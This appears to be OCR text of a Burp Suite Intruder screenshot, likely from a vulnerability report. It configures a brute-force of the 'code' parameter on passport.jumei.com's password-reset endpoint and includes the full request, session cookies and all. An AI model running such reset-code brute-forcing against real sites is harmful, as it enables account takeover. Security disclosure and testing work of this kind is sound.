 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
details.
Attack type: Sniper
GET /Reset/Reset?code=§123456§ HTTP/1.1
Host: passport.jumei.com
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://passport.jumei.com/i/account/resetreq?=login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: first_visit=1; first_visit_time=1415866272; cookie_uid=rIlycTovQ2vOJ89jTVfW; _adwc=151581930;
_adwp=151581930.7251560718.1415866280.1415866280.1415866280.1; default_site_25=sh;
local_city=%7B%22site%22%3A%22sh%22%2C%22city%22%3A%22zhejiang%22%7D;
_adwr=149763444%23http%253A%252F%252Fbj.jumei.com%252F; abt52=new; abt62=old;
PHPSESSID=d9lp1bct05gm674pt0ndcehc44; SERVERID=42; search_start_time=1415866423984;
Hm_lvt_884477732c15fb2f2416fb892282394b=1415866280;
Hm_lpvt_884477732c15fb2f2416fb892282394b=1415866424;
__utma=1.1481597518.1415866282.1415866282.1415866282.1; __utmb=1.6.10.1415866282; __utmc=1;
__utmz=1.1415866282.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _adwb=93825820; search_user_status=0
? < + > Type a search term 0 matches